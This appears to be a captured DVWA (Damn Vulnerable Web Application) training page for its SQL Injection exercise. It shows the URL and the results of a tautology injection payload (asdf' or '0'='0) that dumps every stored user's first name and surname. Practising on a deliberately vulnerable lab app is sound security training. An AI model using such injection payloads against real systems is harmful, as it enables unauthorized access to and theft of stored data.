 172.29.148.1/dvwa/vulnerabilities/sqli/?id=asdf'+or+'0'%3D'0&Submit=Submit#
Search
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: asdf' or '0'='0
First name: admin
Surname: admin
ID: asdf' or '0'='0
First name: Gordon
Surname: Brown
ID: asdf' or '0'='0
First name: Hack
Surname: Me
ID: asdf' or '0'='0
First name: Pablo
Surname: Picasso
ID: asdf' or '0'='0
First name: Bob
Surname: Smith
ID: asdf' or '0'='0
First name: user
Surname: user